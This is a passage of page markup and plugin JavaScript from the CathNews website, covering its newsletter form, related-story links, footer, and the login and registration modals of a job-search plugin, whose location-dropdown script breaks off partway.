                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="685fd91f557b84e53512758b-text/javascript"></script>
<script type="685fd91f557b84e53512758b-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="685fd91f557b84e53512758b-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/05/threats-made-against-bangladesh-catholic-colleges/" title="Threats made against Bangladesh Catholic colleges">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1205bang-Notre-Dame-College-teachers-and-staff-in-Dhaka-Bangladesh-hold-a-rally-in-front-of-the-institute-2024-Notre-Dame-College-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/05/threats-made-against-bangladesh-catholic-colleges/">Threats made against Bangladesh Catholic colleges</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/03/religious-organisations-among-first-to-mobilise-after-sri-lanka-cyclone/" title="Religious organisations among first to mobilise after Sri Lanka cyclone">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1203comm-Cylcone-Ditwa-left-a-trail-of-destruction-in-Sri-Lanka-CommonHomeTV-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/03/religious-organisations-among-first-to-mobilise-after-sri-lanka-cyclone/">Religious organisations among first to mobilise after Sri Lanka cyclone</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/02/caritas-responds-quickly-to-sri-lanka-cyclone/" title="Caritas responds quickly to Sri Lanka cyclone">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1202cari-Caritas-partners-distributing-dry-food-to-the-affected-people-of-Avissawella-area-SRi-Lanka-Caritas-Ratnapura-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/02/caritas-responds-quickly-to-sri-lanka-cyclone/">Caritas responds quickly to Sri Lanka cyclone</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/19/bangladesh-catholic-bishop-denounces-hasina-death-sentence/" title="Bangladesh Catholic bishop denounces Hasina death sentence">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1119hasi-Sheikh-Hasina-Wikipedia-BangladeshPressInformationDept-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/19/bangladesh-catholic-bishop-denounces-hasina-death-sentence/">Bangladesh Catholic bishop denounces Hasina death sentence</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="685fd91f557b84e53512758b-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F10%2F25%2Fparliamentary-group-attempts-to-end-misuse-of-pakistans-blasphemy-laws%2F&amp;_wpnonce=2221bb9d38">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-5366556">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-5366556" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="23942">

                            
                            <input data-id="5366556" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="5366556">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="5366556">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-5366556" name="remember_password">

                                    <label for="r-5366556"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-4085028"></div>

        
            <script type="685fd91f557b84e53512758b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4085028 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4085028',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4085028.done(function (response) {

                        jQuery('#jobsearch-aterreg-4085028').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-5366556" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-5366556" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_5366556" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="5366556"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="5366556">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-3525496"></div>

        
            <script type="685fd91f557b84e53512758b-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3525496 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3525496',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3525496.done(function (response) {

                        jQuery('#jobsearch-aterreg-3525496').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-5366556" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-5366556" data-jid="23942" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_5366556" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_5366556" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_5366556" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-5366556" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_5366556"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_5366556" type="hidden" name="dial_code">
        <input id="contry_code_5366556" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="685fd91f557b84e53512758b-text/javascript">
        function jobseachPhoneValidInit5366556() {
            var input_5366556 = document.querySelector("#pt_user_phone_5366556");
            var iti_5366556 = intlTelInput(input_5366556, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769913846"
            });
            var reset_phone_field_5366556 = function () {
                input_5366556.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_5366556.addEventListener('blur', function () {
                reset_phone_field_5366556();
                if (input_5366556.value.trim()) {
                    if (iti_5366556.isValidNumber()) {
                        jQuery(input_5366556).css({'border': '1px solid #efefef'});
                    } else {
                        input_5366556.classList.add("phone-input-error");
                        jQuery(input_5366556).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_5366556').val('+' + iti_5366556.getSelectedCountryData().dialCode);
            jQuery('#contry_code_5366556').val(iti_5366556.getSelectedCountryData().iso2);
            //
            input_5366556.addEventListener('countrychange', () => {
                jQuery('#dial_code_5366556').val('+' + iti_5366556.getSelectedCountryData().dialCode);
                jQuery('#contry_code_5366556').val(iti_5366556.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_5366556', function () {
            if (jQuery('#phon-fieldcon-5366556').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5366556').removeAttr('placeholder');
                jobseachPhoneValidInit5366556();
            }
            jQuery('#phon-fieldcon-5366556').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_5366556', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-5366556').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_5366556').removeAttr('placeholder');
                jobseachPhoneValidInit5366556();
            }
            jQuery('#phon-fieldcon-5366556').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_5366556" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="685fd91f557b84e53512758b-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper5366556 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon5366556').empty();
                            jQuery('#jobsearch-gdapilocs-citycon5366556').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId5366556"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId5366556");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '295f11a395',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId5366556').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon5366556').empty();
                            jQuery('#jobsearch-gdapilocs-statecon5366556').append('<select placeholder="Select State"  class="states location2-states" id="stateId5366556" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId5366556, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '295f11a395',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId5366556').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '295f11a395',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper5366556.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper5366556.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper5366556.stripslashes(jobsearch_sloc_country) == api_scrapper5366556.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5366556.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper5366556.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper5366556.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper5366556.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper5366556.readCountryFile(jQuery('#countryId5366556'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper5366556.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper5366556.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
